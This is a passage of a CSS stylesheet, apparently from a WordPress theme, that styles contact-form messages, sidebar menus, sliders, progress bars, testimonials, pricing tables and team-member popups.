	background: -moz-linear-gradient(center top , #DFF2BF 0%, #c1e08d 100%) repeat;
	background: -o-linear-gradient( #DFF2BF 0%, #c1e08d 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#DFF2BF), to(#c1e08d));		
	background: -webkit-linear-gradient(center top, #DFF2BF 0%, #c1e08d 100%);	
	background: -ms-linear-gradient(center top, #DFF2BF 0%, #c1e08d 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#DFF2BF, endColorstr=#c1e08d);		
    color: #4F8A10;	
	font-size: 13px;
	font-weight: normal;
}
div.wpcf7-mail-sent-ng {
    border: 1px solid #bb3832 !important;	
	background: linear-gradient(to bottom, #F55F5F 0%, #D95555 100%);		
	background: -moz-linear-gradient(center top , #F55F5F 0%, #D95555 100%) repeat;
	background: -o-linear-gradient( #F55F5F 0%, #D95555 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#F55F5F), to(#D95555));		
	background: -webkit-linear-gradient(center top, #F55F5F 0%, #D95555 100%);	
	background: -ms-linear-gradient(center top, #F55F5F 0%, #D95555 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#F55F5F, endColorstr=#D95555);	
    color: #fff;	
	font-size: 13px;
	font-weight: normal;
	margin:0 !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}

/* widgetised element */
.wpb_widgetised_column ul.menu, .wpb_widgetised_column ul.menu ul {
	list-style: none;
}

.wpb_widgetised_column ul.menu {
	border: 1px solid #e2e0e0;
}
.wpb_widgetised_column ul.menu  li, .wpb_widgetised_column ul.menu  li ul.sub-menu li, .wpb_widgetised_column ul.menu  li li li {
	font-family: 'Open Sans', sans-serif; 
	color: #919191;
	font-size: 13px;
	font-weight: 400;
    background: none;
    margin-bottom: 0;
    padding-left: 0;	
}
	
	
.wpb_widgetised_column ul.menu  li a {
	border-bottom: 1px solid #e2e0e0;
}
	

.wpb_widgetised_column > ul.menu > li:last-child > a {
	border-bottom: none;
}

.wpb_widgetised_column ul.menu  li a {
	font-family: 'Open Sans', sans-serif; 
	color: #919191;
	font-size: 13px;
	font-weight: 400;
	padding: 10px 0 10px 40px;
	display: block;
}


.wpb_widgetised_column ul.menu  li li a {
	padding: 10px 0 10px 60px;
}
.wpb_widgetised_column ul.menu  li li li a {
	padding: 10px 0 10px 80px;
}
.wpb_widgetised_column  ul.menu  li.current-menu-item ,
.wpb_widgetised_column ul.menu  li:hover {
	font-family: 'Open Sans', sans-serif; 
	color: #222222;
	font-size: 13px;
	font-weight: 600;
}
.wpb_widgetised_column  ul.menu > li.current-menu-item  > a,
.wpb_widgetised_column  ul.menu > li  > ul > li.current-menu-item  > a,
.wpb_widgetised_column  ul.menu > li  > ul > li > ul > li.current-menu-item  > a {
	background: #fafafa;
	color: #222222;
	font-weight: 600;
}

.wpb_widgetised_column  ul.menu > li > a:hover,
.wpb_widgetised_column  ul.menu > li > ul > li > a:hover ,
.wpb_widgetised_column  ul.menu > li > ul > li > ul > li > a:hover {
	background: #fafafa;
	color: #e00008;
}


.wpb_widgetised_column > ul.menu > li.current-menu-item > a {
	font-family: 'Open Sans', sans-serif; 
	color: #222222;
	font-size: 13px;
	font-weight: 600;
}
.wpb_widgetised_column ul.menu  li a:hover {
	color: #e00008;
}


/* Contact info: icon + text
***************************************************************/
.contact-info {
	position: relative;
}

.contact-info .contact-info-icon {
	float: left;
	width: 80px;
	text-align: center;
}

.contact-info .iconClass-contact-info {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 75px;
	
}

.contact-info .contact-info-content {
	margin-left: 100px;
	padding-top: 25px;
}

.contact-info .contact-info-content a {
	text-decoration: none;
	color: #e00008;
}




/* Twitter
***********************************************************/
.twitter-updates2 {	
	padding: 0px 30px 30px;
	padding: 50px 0;
}
.twitter-updates2 .twitter-icon { 
	display: block;
    margin-left: auto;
    margin-right: auto;	
	padding: 0 !important;
}
.twitter-updates2 p { 
	text-align: center;
	color: #fff;
	font-size: 18px; 
	margin: 0 auto;
	width: 93%;
	font-weight: 300;
}
.twitter-updates2 a { 
	font-weight: 600;
	color: #fff;
}
.twitter-updates2 a:hover { 
	color: #000;
}
.twitter-updates2 p span { 
	text-align: center;
	color: #fff;
	font-size: 12px; 
	margin: 0;
	display: block;
	font-weight: 400;
	font-style: italic;
}
#twitter_update_list2 {

}
#twitter_update_list2 li {
	list-style: none !important;
	text-align: center;
	color: #fff;
	font-size: 14px; 
	margin: 0; padding: 0;
}





/* Layer Slider classes
***************************************************************/
.slide-text-black-big {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
	background: #1f1f1f;
	padding: 2px 20px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-black-big-noBg {
	color: #1f1f1f;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
}
.slide-text-mainColor {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	letter-spacing: -1px;
	line-height: 36px;
	background: #e00008;
	padding: 2px 20px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-black-medium {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 600;
	letter-spacing: 0px;
	line-height: 36px;
	background: #1f1f1f;
	padding: 10px 20px 11px !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
}
.slide-text-mainColor-noBg {
	color: #e00008;
	font-family: 'Open Sans', sans-serif;
	font-size: 40px;
	font-weight: 300;
	letter-spacing: -2px;
	line-height: 36px;
	text-shadow: none;
}
.slide-text-center {
	text-align: center;
}








.iconClass {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 45px;
    position: relative;
    -webkit-font-smoothing: antialiased;
}

/* column with top icon START */

.iconClass-coltop {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 45px;
    position: relative;
    line-height: 140px;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 a {
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .shape {
    -webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    margin: 0 auto;
    text-align: center;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 .type {
    width: 140px;
    height: 140px;
    background: #e00008;
    -webkit-font-smoothing: antialiased;
}

.content-col-v1 .type:hover, .content-col-v1 .type .iconClass-coltop  {
	transition: background-color 1.5s ease;
}

.content-col-v1 span {
	
}

.content-col-v1 .summary {
	text-align: center;
}

.content-col-v1 .summary h1{
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;
	margin-top: 30px;	
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;
	margin-top: 30px;	
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
}

.content-col-v1 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v1 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin: 15px 0;
}

/* column with top icon END */

/* column with left icon START */

.iconClass-colleft {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 30px;
    position: relative;
    margin-left: 2px;
    line-height: 75px;
    -webkit-font-smoothing: antialiased;
}

.content-col-v2 .type:hover, .content-col-v2 .type .iconClass-colleft  {
	transition: background-color 1.5s ease;
}


.content-col-v2 {

}

.content-col-v2 .shape {
    -webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    float: left;
    text-align: center;
}

.content-col-v2 .type {
    width: 80px;
    height: 80px;
    background: #e00008;
}
.content-col-v2 span {
	
}

.content-col-v2 .summary {
	margin-left: 100px;
	margin-top: 10px;
}
.content-col-v2 .summary h1 {
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
}

.content-col-v2 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
	text-decoration: none;
}

.content-col-v2 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v2 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin-top: 5px;
}


/* column with left icon END */


/* column with left squared icon START */

.iconClass-colleftsquared {
    color: #fff;
    font-family: "entypo-fontello";
    font-size: 100px;
    position: relative;
}

.content-col-v3 .type:hover, .content-col-v3 .type .iconClass-colleftsquared, .content-col-v3 .type:hover .arrow-right  {
	transition: background-color 1.5s ease;
}

.content-col-v3 {

}

.content-col-v3 .shape {
    /*-webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;*/
    float: left;
    text-align: center;
}

.content-col-v3 .type {
    width: 190px;
    height: 190px;
    background: #e00008;
}
.content-col-v3 span {
	
}

.content-col-v3 .summary {
	margin-left: 230px;
	margin-top: 10px;
}

.content-col-v3 .summary h1 {
	font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
}

.content-col-v3 .summary h1 a {
	font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	text-transform: none;
	color: #222;
	line-height: 1;	
	text-decoration: none;
}

.content-col-v3 .summary h1 a:hover {
	text-decoration: none;
}

.content-col-v3 .summary p {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.8;
	color: #444;
	margin-top: 5px;
}

.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 15px solid #e00008;
	margin-right: -15px;
	float: right;
	margin-top: 20px;
}


/* column with left squared icon END */



/* Progress bar
---------------------------------------------------------- */
.vc_progress_bar .vc_single_bar {
  background: #f7f7f7;
  position: relative;
  margin-bottom: 11.666666666666666px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
}

.vc_progress_bar .vc_single_bar_no_track {
 background: none;
 -webkit-box-shadow: none;
 -moz-box-shadow: none;
 box-shadow: none;
}
.vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	position: relative;
	z-index: 1;
    font-size: 12px;
    height: 30px;
    padding-left: 20px;
    position: relative;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	padding-top: 1px;
	line-height: 30px;
}
span.vc_label_units {
	font-size: 12px;
	
	float: right;
	
	color: #fff;
  background: #222 !important;
  height: 30px;
  padding: 0px 7px 0px;
  line-height: 30px;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
  background-color: #153e78;
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_blue .vc_label span.vc_label_units {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
  background-color: #49afcd;
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
  background-color: #A0CE6B;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
  background-color: #faa732;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}


.vc_progress_bar .vc_single_bar.bar_grey .vc_label {
  color: #606060;
  text-shadow: none;
}
.vc_progress_bar .vc_single_bar.bar_grey .vc_label span.vc_label_units {
  color: #000;
  text-shadow: none;
}


.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
  background-color: #e00008;
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label {
  color: #ffffff;
  /*text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);*/
}
.vc_progress_bar .vc_single_bar.bar_red .vc_label span.vc_label_units {
  color: #fff;
  background: #222 !important;
  padding: 10px 3px;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_bar {
  background-color: #414141;
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label {
  color: #ffffff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 1);
}
.vc_progress_bar .vc_single_bar.bar_black .vc_label span.vc_label_units {
  color: #ffffff;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 1);
}
.vc_progress_bar .vc_single_bar .vc_bar {
  display: block;
  position: absolute;
  height: 100%;
  background-color: #e0e0e0;
  width: 0%;
  top: 0;
  left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  transition: width 1s linear;
  -moz-transition: width 1s linear;
  -webkit-transition: width 1s linear;
  -o-transition: width 1s linear;
}
.vc_progress_bar .vc_single_bar .vc_bar.striped {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.vc_progress_bar .vc_single_bar .vc_bar.animated {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}



/* testimonials START */

/* type1 */
.cbp-qtrotator {
	position: relative;
	width: 100%;
	z-index: 0;
}

.cbp-qtrotator .cbp-qtcontent {
	position: absolute;
	padding: 2em 0;
	top: 0;
	z-index: 0;
	opacity: 0;
	width: 100%;
}

.no-js .cbp-qtrotator .cbp-qtcontent {
	border-bottom: none;
}

.cbp-qtrotator .cbp-qtcontent.cbp-qtcurrent,
.no-js .cbp-qtrotator .cbp-qtcontent {
	position: relative; 
	z-index: 100;
	pointer-events: auto;
	opacity: 1;
}

.cbp-qtrotator .cbp-qtcontent:before,
.cbp-qtrotator .cbp-qtcontent:after {
	content: " ";
	display: table;
}

.cbp-qtrotator .cbp-qtcontent:after {
	clear: both;
}

.cbp-qtprogress {
	display: none;
}

.cbp-qtrotator blockquote {
	margin: 0 0 0 130px;
	padding: 0;
}

.cbp-qtrotator .testimonailsauthor {
	display: block;
	color: #000;
    font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.4;
	margin-top: 20px;
}

.cbp-qtrotator blockquote p {
	color: #000;
    font-family: 'Patua One', cursive; 
	font-size: 18px;
	font-weight: normal;
	line-height: 1.4;
}


.cbp-qtrotator .cbp-qtcontent img {
	float: left;
}


/* type3 */

.client_img {
	
	width: 130px;
	height: 130px;
	margin: 0 auto;
	margin-bottom: 20px
}
.client_img img {
	width: 130px;
	height: 130px;
}
.client_say {
	
}
.client_say p {
	color: #222;
	text-align: center;
	font-size: 16px
}
.client_say p span {
	color: #e00008;
	margin-top: 15px;
	display: block;
	font-size: 12px;
}
.client_say p span a {
	color: #e74c3c;
}
.client_say p span a:hover {
	color: #606060;
}


/* testimonials END */

/* some text vison and goals START */
.some-text {
	text-align: center;
	width: 80%;
	margin:0 auto;
}
.some-text h1 {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 48px;
	font-weight: 800;
	line-height: 1.4;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
}
.some-text p {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 28px;
	font-weight: 300;
	line-height: 1.2;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
	text-transform: uppercase;
}
.some-text a {
	background: #e00008;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 30px;
	font-weight: 800;
	text-transform: uppercase;
	padding: 10px 40px;
	text-decoration: none;
}

/* some text vison and goals END */



/* post shortcode version 1 START */

.link_image {
	display: block;
}
.post-v1,
.post-v1 .image {
	line-height: 0;
	z-index: 0;
}

.post-v1 .circle-date {
	background: #e00008;
	-webkit-border-radius: 999px;
    -moz-border-radius: 999px;
    border-radius: 999px;
    width: 65px;
    height: 65px;
    margin: 0 auto;
    position: relative;
    margin-bottom: -35px;
}
.post-v1 .circle-date p {
    color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	padding-top: 10px;
}
.post-v1 .circle-date p span {
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
	display: block;
	margin-top: 3px;
}

.post-v1 .title-panel {
	background: #e00008;
	margin-top: -50px;
	z-index: 1;
	position: relative;
	display: inline-block;
}
.post-v1 .title-panel .title {
	float: left;
}
.post-v1 .title-panel .title h1 {
	margin: 0;
	padding: 0;
	line-height: 1;
	
}
.post-v1 .title-panel .title h1 a {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-decoration: none;
	display: block;
}
.post-v1 .title-panel .num-comm {
	color: #222;
	background: #fff;
	width: auto;
	float: left;
}


.title-on {
	margin-top: -60px;
	position: relative;
	float: left;
}

.title-on a {
	color: #fff;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 800;
	text-decoration: none;
	text-transform: uppercase;
	background: #e00008;
	padding: 5px 20px;
	float: left;
}

.title-on .ikona {
	float: left;
	background: #fff;
	height: 44px;
	padding: 0 12px;
}
.title-on .ikona img {
	position: relative;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	margin-top: 14px;
}
.title-on .ikona span {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 15px;
	font-weight: 400;
	top: 5px;
	position: relative;
	vertical-align: middle;
	margin-left: 5px;
}
.content-below {
	display: block;
	margin-top: 15px;
}
.content-below .date {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
}
.content-below a.link_title {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 800;
	text-decoration: none;
	text-transform: uppercase;
	text-decoration: none;
	line-height: 1;
	margin-bottom: 20px;
	display: block;
}
.content-below p {
	color: #222;
    font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 400;
}

/* post shortcode version 1 END */




/* icons css */

.vc_icon a {
	text-decoration: none;
}

.fonticons {
    color: #000;
    font-family: "entypo-fontello";
    font-size: 75px;
    position: relative;
}



/* Pricing columns
************************************************************/

.iconForPricing {
	font-family: "entypo-fontello";
	color: #fff;
	font-size: 25px;
	line-height: 70px;
}
.iconPC-wrapper {
	margin-top: -40px;
}

.iconPC-inside {
	width: 70px;
	height: 70px;
	margin: 0 auto;
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #e00008;
    text-align: center;
}
.pricing_heading  {
	background: #fafafa;
	padding: 8px 0;
	color: #000;
	font-size: 20px;
	font-weight: 300;
	letter-spacing: 0px;
}

.pricing_name {
	margin: 20px 0 0 0;
	color: #222;
	font-size: 18px;
	letter-spacing: 0px;
	text-transform: uppercase;
	font-weight: 700;
}

.pricing_price {
	text-align: center;
	color: #222;
	font-size:90px;
	font-weight: 700;
	line-height: 1;
	letter-spacing: -5px;
	font-family: 'Open Sans', sans-serif;
} 

.pricing_price span.pricing_value {
    font-size: 18px;
    font-weight: 400;
    bottom: 50px;
    position: relative;
	color: #222;
	margin-left: 5px;
}

.pricing_per {
	font-size: 15px;
	line-height: 1;
	display: block;
	margin-top: -10px;
}

.pricing_summary {
	padding: 30px 20px;
}


.pricing_column_single {
    z-index: 0;
	position: relative;
	border: 1px solid #f7f7f7;
	float: left;
}


.pricing_columns {
	text-align: center;
}

.pricing_columns, .pricing_columns ul {
	list-style: none;
}


.pricing_button {
	padding-top: 15px;
	background: #f7f7f7;
}


.pricing_content ul li {
	padding: 15px 0;
	font-size: 16px;
    font-weight: 300;
	color: #222;
	background: #fff;
}

.pricing_button_caption {
	width: auto;
	cursor:pointer; 
	padding: 8px 35px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 15px;
	display: inline-block;
	border: none !important;
	text-decoration: none;
	background: #e00008;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.pricing_button_caption:hover {
	background: #febd0d;
}


.pricing_width1 {
       width: 100%;
       height: auto;
}
.pricing_width2 {
	width: 49.5%;
	height: auto;
}

.pricing_width3 {
	width: 32.5%;
	height: auto;
}

.pricing_width4 {
	width: 24.5%;
	height: auto;
	margin-right: 2px;
}

.iconfont{
	font-family: "entypo-fontello";
} 

.iconfont.icon-cancel {
	color: red;
}
.iconfont.icon-check {
	color: green;
}




/* Team member
***************************************************************/
.team-popup-left,
.team-popup-right {
	float: left;
}
.team-popup-left {
	width: 400px;
}
.team-popup-right {
	width: 400px;
	margin-left: 20px;
}



/* type1 */

.team-member-type1 .member{
	position: relative;
	overflow: hidden;
	height: auto;
	display: block;
	width: 100%;
	line-height: 0;
	-webkit-font-smoothing: antialiased;
}

.team-member-type1 .team-member .team-member-socials {
	 text-align: center;
}
.team-member-type1 .team-member .team-member-socials a{
	 color: #fff;  
	 display: block;
	 font-size: 16px;
	 font-weight: normal;
	 text-shadow: none;
	 text-decoration: none;
	 width: 100%;
	 height : 100%;
}

.team-member-type1 .team-member  .social {
	border-radius: 50%;
	width: 60px;
	height: 60px; 
	background: #f7f7f7;
	margin-right: 5px;
	display: inline-block;
	margin-top: 2px;
}

.team-member-type1 .team-member h1,
.team-member-type1 .team-member h1 a {
	color: #000;
	font-size: 18px;
	margin-top: 5px;
	text-transform: none;
	text-align: center;
	text-transform: uppercase;
}

.team-member-type1 .team-member h1 span {
	display: block;
	color: #e00008;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: -5px;
	margin-bottom: 5px
}
.team-member-type1 .team-member p {
	color: #222;
	font-size: 13px;
	line-height: 1.6;
	margin-top: 15px;
}

.team-member-type1 .team-member-icon  {
	font-family: "entypo-fontello";
	speak: none;
	font-size: 18px;
	line-height: 60px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
	color: #000;
}

.team-member-type1 .member .team-overlay {
    background: #000;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.team-member-type1 .member:hover .team-overlay {
    opacity: 0.75;
	visibility: visible;
}

.team-member-type1 .member .url-wrapper {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    left: 0;
    right: 0;
    padding: 0 20px;
    color: #fff;
    visibility: hidden;
}

.team-member-type1 .member a.team-view-more  {
    padding: 10px;
    font-size: 20px;
    margin-top: -15px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    border: 2px solid #fff;
}

.member:hover .url-wrapper {
	opacity: 1;
	visibility: visible;
}


.team-member-type1 .team-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 998;
    opacity: 0;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
    background: #000;
}

.team-member-type1 .team-popup-inner {
	opacity: 1;
	position: fixed;
    top: 150px;
    left: 50%;
    margin-left: -460px;
	width: 920px;
    height: auto;
    z-index: 9999;
    background: #fff;
    display: block;
    padding: 50px;
}
.team-member-type2 .team-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 998;
    opacity: 0;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
    background: #000;
}

.team-member-type2 .team-popup-inner {
	opacity: 1;
	position: fixed;
    top: 150px;
    left: 50%;
    margin-left: -460px;
	width: 920px;
    height: auto;
    z-index: 9999;
    background: #fff;
    display: block;
    padding: 50px;
}

.team-member-type1 .team-popup-1 {
	opacity: 1;
    visibility: visible;
    z-index: 999;
}

.team-popup-content {
	padding: 0 10px;
}

.team-single-close-wrapper {
	text-align: center;
	margin-top: 30px;
}

.team-single-close-wrapper a {
	text-decoration: none;
	color: #000;
	font-weight: 700;
	font-size: 16px;
}

.team-single-close-wrapper a:hover {
	color: #e00008;
}


.team-description {
	text-align: center;
	margin-bottom: 15px;
}
/* type2 */
	
.team-member-type2 .member{
	position: relative;
	overflow: hidden;
	height: auto;
	display: block;
	width: 100%;
	line-height: 0;
	-webkit-font-smoothing: antialiased;
}

.team-member-type2 .team-member .team-member-socials {
	 text-align: center;
}
.team-member-type2 .team-member .team-member-socials a{
	 color: #fff;  
	 display: block;
	 font-size: 16px;
	 font-weight: normal;
	 text-shadow: none;
	 text-decoration: none;
	 width: 100%;
	 height : 100%;
}

.team-member-type2 .team-member  .social {
	border-radius: 50%;
	width: 50px;
	height: 50px; 
	background: #fafafa;
	margin-right: 5px;
	display: inline-block;
	margin-top: 2px;
}

.team-member-type2 .team-member h1 {
	color: #000;
	font-size: 18px;
	margin-top: 5px;
	text-transform: none;
	text-align: center;
	text-transform: uppercase;
}

.team-member-type2 .team-member h1 span {
	display: block;
	color: #e00008;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: normal;
}
.team-member-type2 .team-member p {
	color: #707070;
	font-size: 13px;
	line-height: 1.6;
	margin-top: 15px;
}

.team-member-type2 .team-member-icon  {
	font-family: "entypo-fontello";
	speak: none;
	font-size: 18px;
	line-height: 50px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
	color: #444444;
}

.team-member-type2 .member .team-overlay {
    background: none repeat scroll 0 0 #000;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.team-member-type2 .member:hover .team-overlay {
    opacity: 0.75;
	visibility: visible;
}



.team-member-type2 .member a.team-view-more  {
    padding: 10px;
    font-size: 20px;
    margin-top: -15px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    border: 2px solid #fff;
}




.team-member-type2 .team-popup-1 {
	opacity: 1;
    visibility: visible;
    z-index: 999;
}


.team-member-type2 .member .team-member-inside {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    left: 0;
    right: 0;
    padding: 0 20px;
    color: #fff;
    visibility: hidden;
    margin-top: -50px;
}

.team-member-type2 .member:hover .team-member-inside {
	opacity: 1;
	visibility: visible;
}

.team-member-type2 .team-member .team-member-inside h1 {
